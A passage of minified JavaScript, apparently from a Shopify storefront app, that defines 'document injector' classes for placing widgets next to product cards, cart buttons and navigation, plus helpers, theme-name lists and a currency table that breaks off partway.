e=[...this.u31(),...this.j11];return this.w82(e,t)}E81(){return(0,i.sH)(this,arguments,void 0,function*(t={}){const e=!t.r57;const n=yield this.C18();const i=this.w82(n,t);i?yield this.J71(i):e&&this.h50();return i})}C18(){return(0,i.sH)(this,void 0,void 0,function*(){if(this.S54)return this.S54;this.S54=r.b.U7.U8(this.Q62()).then(t=>{if(!Array.isArray(t)){u.a.n30(new d.v('Document injector API returned non-array response',d.J.L81,{L63:{id:this.X50,name:this.X79,responseType:typeof t,response:JSON.stringify(t)}}));return[]}return t}).catch(()=>[]);return this.S54})}h50(){var t;if(!this.M40){this.M40=!0;u.a.n30(new d.v(`Unable to find document injector: "${this.X79}"`,d.J.L81,{L63:{id:this.X50,name:this.X79,theme:null!==(t=(0,l.D)())&&void 0!==t?t:''}}))}}h51(t,e){var n;u.a.n30(new d.v('Invalid CSS selector in document injector',d.J.L81,{L63:{id:this.X50,name:this.X79,selector:t,msg:(0,f.X5)(e),stk:(0,f.yf)(e),theme:null!==(n=(0,l.D)())&&void 0!==n?n:''}}))}S22(t,e={}){var n,i,r;const s=this.O61(t);if(!s.length)return;let a=t[o.Ab.S55];if(e.J72)for(const[t,n]of Object.entries(e.J72)){const e=this.M41(`{{${t}}}`);a=a.replace(new RegExp(e,'g'),n)}let c;try{c=s.find(a)}catch(t){this.h51(a,t);return}if(!c.length)return;const l=null===(n=t[o.Ab.O60])||void 0===n?void 0:n[o.Ab.Q63];l&&Array.isArray(l)&&(c=this.z38(c,l,t[o.Ab.S55]));if(!c.length)return;let u;switch((null===(i=t[o.Ab.O60])||void 0===i?void 0:i[o.Ab.X80])?o.eS.X80:null!==(r=e.C17)&&void 0!==r?r:this.C17){case o.eS.W62:u=c.first();break;case o.eS.X80:u=c.last();break;default:u=c}return Object.assign(Object.assign({},t),{X50:this.X50,U13:u})}w82(t,e={}){for(const n of t){const t=this.S22(n,e);if(t)return t}}u31(){var t;return null!==(t=(0,c.$)(this.X50,this.M42()))&&void 0!==t?t:[]}w81(t,e,n){switch(n){case o.mb.V37:t.append(e);break;case o.mb.V38:t.before(e);break;case o.mb.W54:t.after(e);break;case o.mb.U1:default:t.prepend(e)}}J71(t){return(0,i.sH)(this,void 0,void 0,function*(){const e=t[o.Ab.Y69];if(!this.j11.some(t=>t[o.Ab.Y69]===e)){this.j11.push(t);yield r.b.U7.E39(r.b.Q6.L62(a.v.g21),{s:r.b.T71.V41(),i:[e]}).catch(()=>{})}})}Q62(){return`${r.b.Q6.L62(a.v.r31)}/${this.X50}${s.nW}`}M42(){return o.tl.U24}O61(t){return p()(document.body)}M41(t){return t.replace(/[.*+?^${}()|[\]\\]/g,'\\$&')}z38(t,e,n){let i=t;for(const t of e){if(!t.name){u.a.n30(new d.v('DocumentInjector: jQuery chain item missing required method name',d.J.W35,{L63:{injectorType:this.X50,injectorName:this.X79,chainItem:JSON.stringify(t),selector:n}}));return i}const e=i[t.name];if('function'!=typeof e){u.a.n30(new d.v('DocumentInjector: invalid jQuery method',d.J.W35,{L63:{injectorType:this.X50,injectorName:this.X79,chainItem:JSON.stringify(t),methodType:typeof e,selector:n}}));return i}try{i=void 0===t.args?e.call(i):e.call(i,t.args);if(!i.length)break}catch(e){u.a.n30(new d.v('DocumentInjector: jQuery method call failed during chain execution',d.J.W35,{L63:{injectorType:this.X50,injectorName:this.X79,chainItem:JSON.stringify(t),error:(0,f.X5)(e),stack:(0,f.yf)(e)}}));break}}return i}}class m extends v{constructor(){super(o.$P.Q38,'AtcButton',o.eS.W62)}S53(){const t=Object.create(null,{S53:{get:()=>super.S53}});return(0,i.sH)(this,arguments,void 0,function*(e={}){return t.S53.call(this,e)})}w82(t){const e=[];const n=[];t.forEach(t=>{var i;switch(null===(i=null==t?void 0:t.a)||void 0===i?void 0:i.ctx){case o.Su.V53:e.push(t);break;case o.Su.U25:n.push(t);break;case o.Su.X81:e.push(Object.assign(Object.assign({},t),{a:Object.assign(Object.assign({},t.a),{ctx:o.Su.V53})}));n.push(Object.assign(Object.assign({},t),{a:Object.assign(Object.assign({},t.a),{ctx:o.Su.U25})}));break;default:n.push(t)}});const i=super.w82(e);return i||super.w82(n)}O61(t){var e,n;return(null===(e=t.a)||void 0===e?void 0:e.ctx)===o.Su.V53||(null===(n=t.a)||void 0===n?void 0:n.ctx)===o.Su.X81?r.b.Y40.M13():super.O61(t)}}const g='href$="/products/{{handle}}"';class _ extends v{constructor(t,e){super(t,e,o.eS.W62)}S22(t,e={}){const n=super.S22(t,e);if(n)return n;const i=t[o.Ab.S55];if(!i.includes(g))return;const r=i.replace(g,"href*=\"/products/{{handle}}?\"");const s=Object.assign(Object.assign({},t),{[o.Ab.S55]:r});return super.S22(s,e)}}const y='href$="/products/{{handle}}"';class b extends v{constructor(){super(o.$P.h52,'HomeCollectionProductCard',o.eS.W62)}S22(t,e={}){var n,i,r,s,a;const c=null===(n=t[o.Ab.O60])||void 0===n?void 0:n[o.Ab.S56];const l=void 0!==e.C19;const u=null!==(i=e.C19)&&void 0!==i?i:[];const d=u.includes(o.yu.W63);const f=u.includes(o.yu.W64);if(l){if(!c)return this.o1('DI: HomeCollectionProductCard requires children',{hasChildren:!!c,selector:null!==(r=t[o.Ab.S55])&&void 0!==r?r:''});if(d&&!c.title)return this.o1('DI: HomeCollectionProductCard missing title',{selector:null!==(s=t[o.Ab.S55])&&void 0!==s?s:''});if(f&&!c.media)return this.o1('DI: HomeCollectionProductCard missing media',{selector:null!==(a=t[o.Ab.S55])&&void 0!==a?a:''})}let h=super.S22(t,e);if(!h){const n=t[o.Ab.S55];if(!n.includes(y))return;const i=n.replace(y,"href*=\"/products/{{handle}}?\"");const r=Object.assign(Object.assign({},t),{[o.Ab.S55]:i});h=super.S22(r,e)}if(!h)return;if(!l)return h;const p={};const v=c;if(d){const t=this.J73(v.title,h.U13,e);if(!t)return;p.title=t}if(f){const t=this.J73(v.media,h.U13,e);if(!t)return;p.media=t}return Object.assign(Object.assign({},h),{a:Object.assign(Object.assign({},h.a),{children:Object.assign(Object.assign({},c),p)})})}o1(t,e={}){u.a.n30(new d.v(t,d.J.W35,{L63:Object.assign({injectorType:this.X50,injectorName:this.X79},e)}))}J73(t,e,n){var i,r;const s=e.find(t[o.Ab.S55]);if(!s.length)return;let a;switch((null===(i=t[o.Ab.O60])||void 0===i?void 0:i[o.Ab.X80])?o.eS.X80:null!==(r=n.C17)&&void 0!==r?r:this.C17){case o.eS.W62:a=s.first();break;case o.eS.X80:a=s.last();break;default:a=s}return Object.assign(Object.assign({},t),{X50:this.X50,U13:a})}}const w='href$="/products/{{handle}}"';class S extends v{constructor(){super(o.$P.f42,'HomeCollectionProductCardV2',o.eS.W62)}S22(t,e={}){var n,i,r,s,a;const c=null!==(n=t[o.Ab.S55])&&void 0!==n?n:'';const l=null===(i=t[o.Ab.O60])||void 0===i?void 0:i[o.Ab.S56];const u=void 0!==e.C19;const d=null!==(r=e.C19)&&void 0!==r?r:[];const f=d.includes(o.yu.W63);const h=d.includes(o.yu.W64);if(u){if(!l)return this.o1('DI: HomeCollectionProductCard requires children',{hasChildren:!!l,selector:c});if(f){if(!l.title)return this.o1('DI: HomeCollectionProductCard missing title',{selector:c});if(!(null===(s=l.title[o.Ab.Q63])||void 0===s?void 0:s.length))return this.o1('DI: HomeCollectionProductCardV2 title missing jqMethods',{selector:c})}if(h){if(!l.media)return this.o1('DI: HomeCollectionProductCardV2 missing media',{selector:c});if(!(null===(a=l.media[o.Ab.Q63])||void 0===a?void 0:a.length))return this.o1('DI: HomeCollectionProductCardV2 media missing jqMethods',{selector:c})}}let p=super.S22(t,e);if(!p){if(!c.includes(w))return;const n=c.replace(w,"href*=\"/products/{{handle}}?\"");const i=Object.assign(Object.assign({},t),{[o.Ab.S55]:n});p=super.S22(i,e)}if(!p)return;if(!u)return p;const v={};const m=l;if(f){const t=this.J73(m.title,p.U13,e);if(!t)return;v.title=t}if(h){const t=this.J73(m.media,p.U13,e);if(!t)return;v.media=t}return Object.assign(Object.assign({},p),{a:Object.assign(Object.assign({},p.a),{children:Object.assign(Object.assign({},l),v)})})}o1(t,e={}){u.a.n30(new d.v(t,d.J.W35,{L63:Object.assign({injectorType:this.X50,injectorName:this.X79},e)}))}J73(t,e,n){var i,r;const s=t[o.Ab.Q63];const a=this.z38(e,s,'HomeCollectionProductCardV2 child');if(!a.length)return;let c;switch((null===(i=t[o.Ab.O60])||void 0===i?void 0:i[o.Ab.X80])?o.eS.X80:null!==(r=n.C17)&&void 0!==r?r:this.C17){case o.eS.W62:c=a.first();break;case o.eS.X80:c=a.last();break;default:c=a}return Object.assign(Object.assign({},t),{X50:this.X50,U13:c})}}class x extends v{constructor(){super(o.$P.H31,'NavigationBar')}M42(){return r.b.S16.S47()?o.tl.V54:o.tl.U24}Q62(){return`${r.b.Q6.L62(a.v.r31)}/${this.X50}${s.nW}?isMobile=${this.M42()===o.tl.V54}`}}class T extends v{constructor(){super(o.$P.E82,'ShowCartButton')}M42(){return r.b.S16.S47()?o.tl.V54:o.tl.U24}u31(){var t,e;const n=this.M42()===o.tl.V54;const i=null!==(t=(0,c.$)(this.X50,this.M42()))&&void 0!==t?t:[];if(n){const t=null!==(e=(0,c.$)(this.X50,o.tl.U24))&&void 0!==e?e:[];return[...i,...t]}return i}C18(){const t=Object.create(null,{C18:{get:()=>super.C18}});return(0,i.sH)(this,void 0,void 0,function*(){const e=yield t.C18.call(this);const n=this.M42()===o.tl.V54;const i=e.filter(t=>!0===t.m);const r=e.filter(t=>!0!==t.m);return n?[...i,...r]:r})}}const E={};function O(t){return function(t){if(E[t])return E[t];let e;switch(t){case o.$P.u0:e=new v(o.$P.u0,'ProductDescription');break;case o.$P.w38:e=new v(o.$P.w38,'ProductEndSection');break;case o.$P.U2:e=new v(o.$P.U2,'AtcForm',o.eS.Y50);break;case o.$P.Q38:e=new m;break;case o.$P.Q64:e=new v(o.$P.Q64,'CartTotal');break;case o.$P.J74:e=new v(o.$P.J74,'ProductTitle');break;case o.$P.H31:e=new x;break;case o.$P.w83:e=new v(o.$P.w83,'CollectionSection');break;case o.$P.V55:e=new v(o.$P.V55,'Footer');break;case o.$P.C20:e=new v(o.$P.C20,'CartDrawerTotal');break;case o.$P.C21:e=new v(o.$P.C21,'ProductVariants');break;case o.$P.S57:e=new v(o.$P.S57,'Quantity');break;case o.$P.E82:e=new T;break;case o.$P.j12:e=new v(o.$P.j12,'ShowCartButtonTotalItems');break;case o.$P.J75:e=new v(o.$P.J75,'CartLineItem');break;case o.$P.a47:e=new _(o.$P.a47,'HomeCollectionProductCardMediaWishlist');break;case o.$P.a15:e=new _(o.$P.a15,'HomeCollectionProductCardMediaProductLabels');break;case o.$P.p69:e=new v(o.$P.p69,'ProductPageCardMedia');break;case o.$P.d20:e=new _(o.$P.d20,'HomeCollectionProductCardTitle');break;case o.$P.h52:e=new b;break;case o.$P.f42:e=new S;break;default:u.a.n30(new d.v('Unknown document injector type',d.J.W35,{L63:{type:t}}));e=new v(o.$P.u0,'ProductDescription')}E[t]=e;return e}(t)}function C(t){return O(t).w80()}function D(t){return O(t).h50()}function A(t){return(0,i.sH)(this,arguments,void 0,function*(t,e={}){return O(t).S53(e)})}const k=(t,e,n)=>O(t.X50).O59(t,e,n)},31592:(t,e,n)=>{"use strict";n.d(e,{$P:()=>a,Ab:()=>i,Su:()=>o,eS:()=>l,mb:()=>r,tl:()=>c,yu:()=>u});var i;!function(t){t.Y69="i";t.O60="a";t.S55="s";t.U0="l";t.Y49="css";t.Y70="js";t.Q63="jqMethods";t.X80="last";t.W38="rght";t.X56="lft";t.S56="children"}(i||(i={}));var r;!function(t){t.U1="prepend";t.V37="append";t.V38="before";t.W54="after"}(r||(r={}));var o;!function(t){t.V53="inside";t.U25="outside";t.X81="both"}(o||(o={}));var s;!function(t){t.V56="bullet";t.U26="counter"}(s||(s={}));var a;!function(t){t[t.u0=1]="u0";t[t.w38=2]="w38";t[t.Q64=3]="Q64";t[t.J74=4]="J74";t[t.H31=5]="H31";t[t.w83=6]="w83";t[t.V55=7]="V55";t[t.C20=8]="C20";t[t.C21=9]="C21";t[t.S57=10]="S57";t[t.Q38=11]="Q38";t[t.U2=12]="U2";t[t.E82=13]="E82";t[t.j12=14]="j12";t[t.J75=15]="J75";t[t.a47=16]="a47";t[t.a15=17]="a15";t[t.p69=18]="p69";t[t.d20=19]="d20";t[t.h52=20]="h52";t[t.f42=21]="f42"}(a||(a={}));var c;!function(t){t.U24="d";t.V54="m"}(c||(c={}));var l;!function(t){t.W62="first";t.X80="last";t.Y50="all"}(l||(l={}));var u;!function(t){t.W63="title";t.W64="media"}(u||(u={}))},5103:(t,e,n)=>{"use strict";n.d(e,{W:()=>a,_:()=>c});var i=n(21076);var r=n(34297);var o=n(25172);var s=n.n(o);function a(){return new Promise(t=>{s()(t)})}function c(t,e){return(0,i.sH)(this,void 0,void 0,function*(){return new Promise(n=>{var i;const o=`${r.Vk}/${t}`;const s=`link[href="${o}"]`;const a=setTimeout(()=>{clearTimeout(a);n()},2e3);if(e&&(null===(i=e[0])||void 0===i?void 0:i.querySelector(s))||document.head.querySelector(s)){clearTimeout(a);n()}else{const t=document.createElement('link');t.href=o;t.rel='stylesheet';t.type='text/css';t.addEventListener('load',()=>{clearTimeout(a);n()});e&&e.length?e.append(t):document.head.appendChild(t)}})})}},18043:(t,e,n)=>{"use strict";n.d(e,{l:()=>a});var i=n(95956);var r=n(71683);var o=n(30607);var s=n(95731);function a(t,e){try{t()}catch(t){i.a.p1(t,new o.f(r.y0,{msg:'Event trigger try/catch error',message:`Event type: ${e}`,stk:(0,s.yf)(t)}))}}},60317:(t,e,n)=>{"use strict";n.d(e,{EL:()=>d});var i=n(75541);var r=n(71683);var o=n(7434);var s=n(88773);let a=!1;const c='vtlHighlight';const l='vtlHighlightOfferId';const u='vtlHighlightIsAdmin';function d(t,e){if(a)return;const{hash:n}=document.location;if(!n)return;const d=n.substring(1);const f=(0,o.JN)(d,c);const h=f?decodeURIComponent(f):void 0;const p=(0,o.JN)(d,l);const v=(0,o.JN)(d,u);v&&(document.location.hash=document.location.hash.replace(`${u}=true`,''));if(!h||t&&h!==t)return;const m=document.querySelector(h);if(m){a=!0;m.scrollIntoView({block:'center',behavior:'smooth',inline:'center'});m.classList.add('vtl-highlighted-by-url')}else v&&Boolean((0,s.E8)())&&i.aU.Q17(new i.fz(r.vw,{msg:"Could not find element with selector",selector:h,offerId:p,debugInfo:e}))}},71267:(t,e,n)=>{"use strict";n.d(e,{RR:()=>s,rQ:()=>i,v:()=>o,zB:()=>r});function i(){return window.vtlsLiquidData.shopInfo}function r(){var t;return null===(t=document.querySelector('#vtlsAebData'))||void 0===t?void 0:t.dataset.ver}function o(){return window.vtlsLiquidData.usesFunctions}function s(){return window.vtlsLiquidData.collection}},41144:(t,e,n)=>{"use strict";n.d(e,{h:()=>r,u:()=>i});var i;!function(t){t[t.a2=53]="a2"}(i||(i={}));const r=(t,e)=>{window.VITALS[t]=e}},29677:(t,e,n)=>{"use strict";n.d(e,{L:()=>d,x:()=>u});var i=n(56691);var r=n(43369);const o=['mousemove','touchmove','scroll'];const s=['mousedown','touchstart','touchend','keydown'];let a=10;let c;const l=()=>'undefined'!=typeof r.ke.E2(i.Zd);const u=t=>{l()||null==c||c.then(e=>{e&&t.then(t=>{t&&r.ke.B51(i.Zd,'')})})};const d=()=>{if(c)return c;c=new Promise(t=>{if(l()){t(!0);return}const e=i.bind(null,!0);const n=i.bind(null,!1);function i(i,r){if(r.isTrusted){if(i){a-=1;if(a>0)return}o.forEach(t=>window.removeEventListener(t,e));s.forEach(t=>window.removeEventListener(t,n));t(!0)}}o.forEach(t=>{window.addEventListener(t,e,{passive:!0})});s.forEach(t=>{window.addEventListener(t,n,{passive:!0})})});return c}},58430:(t,e,n)=>{"use strict";n.d(e,{A5:()=>p,Dk:()=>c,Tc:()=>a,WI:()=>h,bl:()=>f,vG:()=>s});var i=n(20457);var r=n(59790);var o=n(30773);function s(){return Number((0,i.Bh)().L64)===i.IV.X53}const a=()=>!!window.Shopify&&(!!window.Shopify.designMode||!!window.Shopify.theme&&(window.Shopify.theme.role&&'unpublished'===window.Shopify.theme.role));function c(){return void 0!==window.InstantClick||void 0!==window.instantClick}const l=new Set(Object.values(r.A4));const u=new Set(Object.values(r.fB));const d=new Set(Object.values(r.dW));function f(t){const e=null!=t?t:(0,o.D)();return l.has(e)}function h(t){const e=null!=t?t:(0,o.D)();return u.has(e)}function p(t){const e=null!=t?t:(0,o.D)();return d.has(e)}},59790:(t,e,n)=>{"use strict";n.d(e,{A4:()=>r,dW:()=>o,fB:()=>i,zK:()=>s});var i;!function(t){t.X82="dawn";t.U27="refresh";t.W65="craft";t.W66="sense";t.X83="ride";t.Q65="spotlight";t.V57="origin";t.W67="taste";t.Q66="publisher";t.O62="colorblock";t.W68="crave";t.V58="studio";t.W69="trade";t.X84="rise"}(i||(i={}));var r;!function(t){t.U28="horizon";t.V59="ritual";t.V60="vessel";t.W70="pitch";t.V61="tinker";t.W71="dwell";t.W72="savor";t.U29="atelier";t.V62="fabric";t.S58="heritage"}(r||(r={}));var o;!function(t){t.U30="stretch";t.V63="impact";t.S59="prestige";t.Q67="warehouse";t.W73="focal";t.X85="snow";t.V64="cocoon";t.X86="wood";t.U31="couture";t.W74="ivory";t.U32="diffuse";t.U33="balance";t.X87="mesh";t.W75="vogue";t.V65="quartz";t.S60="sapphire"}(o||(o={}));var s;!function(t){t.J76="horizonAndCo";t.Q68="dawnAndCo";t.U34="maestroThemes"}(s||(s={}))},7434:(t,e,n)=>{"use strict";n.d(e,{JN:()=>i,RC:()=>r});function i(t,e){const n=t.split('&');for(let t=0;t<n.length;t+=1){const i=n[t].split('=');if(i[0]===e)return i[1]}return null}const r=t=>t?t.includes('?')?'&':'?':''},38269:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});const i={USD:{i:1,name:'US Dollar',symbol:'&#36;',p:'-481px -422px'},EUR:{i:2,name:'Euro',symbol:'&#8364;',p:'-33px -134px'},GBP:{i:3,name:'British Pound Sterling',symbol:'&#163;',p:'-289px -134px'},CAD:{i:4,name:'Canadian Dollar',symbol:'&#36;',p:'-97px -70px'},AUD:{i:5,name:'Australian Dollar',symbol:'&#36;',p:'-385px -6px'},AFN:{i:6,name:'Afghan Afghani',symbol:'&#65;&#102;',p:'-65px -6px'},ALL:{i:7,name:'Albanian Lek',symbol:'&#76;&#101;&#107;',p:'-161px -6px'},AZN:{i:8,name:'Azerbaijani Manat',symbol:'&#1084;&#1072;&#1085;',p:'-481px -6px'},DZD:{i:9,name:'Algerian Dinar',symbol:'&#1583;&#1580;',p:'-289px -102px'},AOA:{i:10,name:'Angolan Kwanza',symbol:'&#75;&#122;',p:'-257px -6px'},ARS:{i:11,name:'Argentine Peso',symbol:'&#36;',p:'-289px -6px'},AWG:{i:12,name:'Aruban Florin',symbol:'&#402;',p:'-417px -6px'},BSD:{i:13,name:'Bahamian Dollar',symbol:'&#36;',p:'-449px -38px'},BHD:{i:14,name:'Bahraini Dinar',symbol:'.&#1583;.&#1576;',p:'-193px -38px'},BDT:{i:15,name:'Bangladeshi Taka',symbol:'&#2547;',p:'-65px -38px'},BBD:{i:16,name:'Barbadian Dollar',symbol:'&#36;',p:'-33px -38px'},BYN:{i:17,name:'Belarusian Ruble',symbol:'&#112;&#46;',p:'-33px -70px'},BZD:{i:18,name:'Belize Dollar',symbol:'&#66;&#90;&#36;',p:'-65px -70px'},BMD:{i:19,name:'Bermudan Dollar',symbol:'&#36;',p:'-321px -38px'},BTN:{i:20,name:'Bhutanese Ngultrum',symbol:'&#78;&#117;&#46;',p:'-481px -38px'},BOB:{i:22,name:'Bolivian Boliviano',symbol:'&#36;&#98;',p:'-385px -38px'},BAM:{i:23,name:'Bosnia-Herzegovina Convertible Mark',symbol:'&#75;&#77;',p:'-1px -38px'},BWP:{i:24,name:'Botswanan Pula',symbol:'&#80;',p:'-1px -70px'},BRL:{i:25,name:'Brazilian Real',symbol:'&#82;&#36;',p:'-417px -38px'},BND:{i:26,name:'Brunei Dollar',symbol:'&#36;',p:'-353px -38px'},BGN:{i:27,name:'Bulgarian Lev',symbol:'&#1083;&#1074;',p:'-161px -38px'},BIF:{i:28,name:'Burundian Franc',symbol:'&#70;&#66;&#117;',p:'-225px -38px'},KHR:{i:29,name:'Cambodian Riel',symbol:'&#6107;',p:'-481px -198px'},CVE:{i:30,name:'Cape Verdean Escudo',symbol:'&#36;',p:'-1px -102px'},XAF:{i:31,name:'Central African CFA Franc',symbol:'&#70;&#67;&#70;&#65;',p:'-257px -135px'},XPF:{i:32,name:'CFP Franc',symbol:'&#70;',p:'-0px -486px'},CZK:{i:33,name:'Czech Republic Koruna',symbol:'&#75;&#269;',p:'-97px -102px'},KYD:{i:34,name:'Cayman Islands Dollar',symbol:'&#36;',p:'-193px -230px'},CLP:{i:35,name:'Chilean Peso',symbol:'&#36;',p:'-321px -70px'},CNY:{i:36,name:'Chinese Yuan',symbol:'&#165;',p:'-385px -70px'},COP:{i:37,name:'Colombian Peso',symbol:'&#36;',p:'-417px -70px'},KMF:{i:38,name:'Comorian Franc',symbol:'&#67;&#70;',p:'-33px -230px'},CDF:{i:39,name:'Congolese Franc',symbol:'&#70;&#67;',p:'-129px -70px'},CRC:{i:40,name:'Costa Rican Colon',symbol:'&#8353;',p:'-449px -70px'},HRK:{i:41,name:'Croatian Kuna',symbol:'&#107;&#110;',p:'-385px -166px'},CUC:{i:42,name:'Cuban Convertible Peso',symbol:'CUC',p:'-481px -70px'},DKK:{i:43,name:'Danish Krone',symbol:'&#107;&#114;',p:'-193px -102px'},DJF:{i:44,name:'Djiboutian Franc',symbol:'&#70;&#100;&#106;',p:'-161px -102px'},DOP:{i:45,name:'Dominican Peso',symbol:'&#82;&#68;&#36;',p:'-257px -102px'},XCD:{i:46,name:'East Caribbean Dollar',symbol:'&#36;',p:'-97px -454px'},EGP:{i:47,name:'Egyptian Pound',symbol:'&#163;',p:'-385px -102px'},ERN:{i:48,name:'Eritrean Nakfa',symbol:'ERN',p:'-449px -102px'},ETB:{i:49,name:'Ethiopian Birr',symbol:'&#66;&#114;',p:'-1px -134px'},FKP:{i:50,name:'Falkland Islands Pound',symbol:'&#163;',p:'-129px -134px'},FJD:{i:51,name:'Fijian Dollar',symbol:'&#36;',p:'-97px -134px'},GMD:{i:52,name:'Gambian Dalasi',symbol:'&#68;',p:'-1px -166px'},GEL:{i:53,name:'Georgian Lari',symbol:'&#4314;',p:'-353px -134px'},GHS:{i:54,name:'Ghanaian Cedi',symbol:'&#162;',p:'-417px -134px'},GIP:{i:55,name:'Gibraltar Pound',symbol:'&#163;',p:'-449px -134px'},GTQ:{i:57,name:'Guatemalan Quetzal',symbol:'&#81;',p:'-193px -166px'},GGP:{i:58,name:'Guernsey Pound',symbol:'GGP',p:'-385px -134px'},GNF:{i:59,name:'Guinean Franc',symbol:'&#70;&#71;',p:'-33px -166px'},GYD:{i:60,name:'Guyanaese Dollar',symbol:'&#36;',p:'-289px -166px'},HTG:{i:61,name:'Haitian Gourde',symbol:'&#71;',p:'-417px -166px'},HNL:{i:62,name:'Honduran Lempira',symbol:'&#76;',p:'-353px -166px'},HKD:{i:63,name:'Hong Kong Dollar',symbol:'&#36;',p:'-321px -166px'},HUF:{i:64,name:'Hungarian Forint',symbol:'&#70;&#116;',p:'-449px -166px'},ISK:{i:65,name:'Icelandic Krona',symbol:'&#107;&#114;',p:'-225px -198px'},INR:{i:66,name:'Indian Rupee',symbol:'&#8377;',p:'-129px -198px'},IDR:{i:67,name:'Indonesian Rupiah',symbol:'&#82;&#112;',p:'-1px -198px'},IRR:{i:68,name:'Iranian Rial',symbol:'&#65020;',p:'-193px -198px'},IQD:{i:69,name:'Iraqi Dinar',symbol:'&#1593;.&#1583;',p:'-161px -198px'},IMP:{i:70,name:'Isle of Man Pound',symbol:'IMP',p:'-97px -198px'},ILS:{i:71,name:'Israeli New Shekel',symbol:'&#8362;',p:'-65px -198px'},JMD:{i:72,name:'Jamaican Dollar',symbol:'&#74;&#36;',p:'-321px -198px'},JPY:{i:73,name:'Japanese Yen',symbol:'&#165;',p:'-385px -198px'},JEP:{i:74,name:'Jersey Pound',symbol:'&#163;',p:'-289px -198px'},JOD:{i:75,name:'Jordanian Dinar',symbol:'&#74;&#68;',p:'-353px -198px'},KZT:{i:76,name:'Kazakhstani Tenge',symbol:'&#1083;&#1074;',p:'-225px -230px'},KES:{i:77,name:'Kenyan Shilling',symbol:'&#75;&#83;&#104;',p:'-417px -198px'},KWD:{i:78,name:'Kuwaiti Dinar',symbol:'&#1583;.&#1603;',p:'-161px -230px'},KGS:{i:79,name:'Kyrgystani Som',symbol:'&#1083;&#1074;',p:'-449px -198px'},LAK:{i:80,name:'Laotian Kip',symbol:'&#8365;',p:'-257px -230px'},LVL:{i:81,name:'Latvian Lats',symbol:'&#76;&#115;',p:'-33px -262px'},LBP:{i:82,name:'Lebanese Pound',symbol:'&#163;',p:'-289px -230px'},LSL:{i:83,name:'Lesotho Loti',symbol:'&#76;',p:'-449px -230px'},LRD:{i:84,name:'Liberian Dollar',symbol:'&#36;',p:'-417px -230px'},LYD:{i:85,name:'Libyan Dinar',symbol:'&#1604;.&#1583;',p:'-65px -262px'},LTL:{i:86,name:'Lithuanian Litas',symbol:'&#76;&#116;',p:'-481px -230px'},MOP:{i:87,name:'Macanese Pataca',symbol:'&#77;&#79;&#80;&#36;',p:'-449px -262px'},MKD:{i:88,name:'Macedonian Denar',symbol:'&#1076;&#1077;&#1085;',p:'-321px -262px'},MGA:{i:89,name:'Malagasy Ariary',symbol:'&#65;&#114;',p:'-257px -262px'},MWK:{i:90,name:'Malawian Kwacha',symbol:'&#77;&#75;',p:'-193px -294px'},MYR:{i:91,name:'Malaysian Ringgit',symbol:'&#82;&#77;',p:'-257px -294px'},MVR:{i:92,name:'Maldivian Rufiyaa',symbol:'.&#1923;',p:'-161px -294px'},MRO:{i:93,name:'Mauritanian Ouguiya',symbol:'&#85;&#77;',p:'-33px -294px'},MUR:{i:94,name:'Mauritian Rupee',symbol:'&#8360;',p:'-129px -294px'},MXN:{i:95,name:'Mexican Peso',symbol:'&#36;',p:'-225px -294px'},MDL:{i:96,name:'Moldovan Leu',symbol:'&#76;',p:'-161px -262px'},MNT:{i:97,name:'Mongolian Tugrik',symbol:'&#8366;',p:'-417px -262px'},MAD:{i:98,name:'Moroccan Dirham',symbol:'&#1583;.&#1605;.',p:'-97px -262px'},MZN:{i:99,name:'Mozambican Metical',symbol:'&#77;&#84;',p:'-289px -294px'},MMK:{i:100,name:'Myanmar Kyat',symbol:'&#75;',p:'-385px -262px'},NAD:{i:101,name:'Namibian Dollar',symbol:'&#36;',p:'-321px -294px'},NPR:{i:102,name:'Nepalese Rupee',symbol:'&#8360;',p:'-65px -326px'},ANG:{i:103,name:'Netherlands Antillean Guilder',symbol:'&#402;',p:'-33px -102px'},TWD:{i:104,name:'New Taiwan Dollar',symbol:'&#78;&#84;&#36;',p:'-353px -422px'},NZD:{i:105,name:'New Zealand Dollar',symbol:'&#36;',p:'-161px -326px'},NIO:{i:106,name:'Nicaraguan Cordoba',symbol:'&#67;&#36;',p:'-481px -294px'},NGN:{i:107,name:'Nigerian Naira',symbol:'&#8358;',p:'-449px -294px'},KPW:{i:108,name:'North Korean Won',symbol:'&#8361;',p:'-97px -230px'},NOK:{i:109,name:'Norwegian Krone',symbol:'&#107;&#114;',p:'-33px -326px'},OMR:{i:110,name:'Omani Rial',symbol:'&#65020;',p:'-193px -326px'},PKR:{i:111,name:'Pakistani Rupee',symbol:'&#8360;',p:'-385px -326px'},PAB:{i:112,name:'Panamanian Balboa',symbol:'&#66;&#47;&#46;',p:'-225px -326px'},PGK:{i:113,name:'Papua New Guinean Kina',symbol:'&#75;',p:'-321px -326px'},PYG:{i:114,name:'Paraguayan Guarani',symbol:'&#71;&#115;',p:'-97px -358px'},PEN:{i:115,name:'Peruvian Nuevo Sol',symbol:'&#83;&#47;&#46;',p:'-257px -326px'},PHP:{i:116,name:'Philippine Peso',symbol:'&#8369;',p:'-353px -326px'},PLN:{i:117,name:'Polish Zloty',symbol:'&#122;&#322;',p:'-417px -326px'},QAR:{i:118,name:'Qatari Rial',symbol:'&#65020;',p:'-129px -358px'},RON:{i:119,name:'Romanian Leu',symbol:'&#108;&#101;&#105;',p:'-193px -358px'},RUB:{i:120,name:'Russian Ruble',symbol:'&#1088;&#1091;&#1073;',p:'-257px -358px'},RWF:{i:121,name:'Rwandan Franc',symbol:'&#1585;.&#1587;',p:'-289px -358px'},SHP:{i:122,name:'Saint Helena Pound',symbol:'&#163;',p:'-1px -390px'},WST:{i:123,name:'Samoan Tala',symbol:'&#87;&#83;&#36;',p:'-321px -454px'},STD:{i:124,name:'Sao Tome and Principe Dobra',symbol:'&#68;&#98;',p:'-289px -390px'},SVC:{i:125,name:'Salvadoran Colon',symbol:'&#36;',p:'-321px -390px'},SAR:{i:126,name:'Saudi Riyal',symbol:'&#65020;',p:'-321px -358px'},RSD:{i:127,name:'Serbian Dinar',symbol:'&#1044;&#1080;&#1085;&#46;',p:'-225px -358px'},SCR:{i:128,name:'Seychellois Rupee',symbol:'&#8360;',p:'-385px -358px'},SLL:{i:129,name:'Sierra Leonean Leone',symbol:'&#76;&#101;',p:'-97px -390px'},SGD:{i:131,name:'Singapore Dollar',symbol:'&#36;',p:'-481px -358px'},SBD:{i:132,name:'Solomon Islands Dollar',symbol:'&#36;',p:'-353px -358px'},SOS:{i:133,name:'Somali Shilling',symbol:'&#83;',p:'-193px -390px'},ZAR:{i:134,name:'South African Rand',symbol:'&#82;',p:'-417px 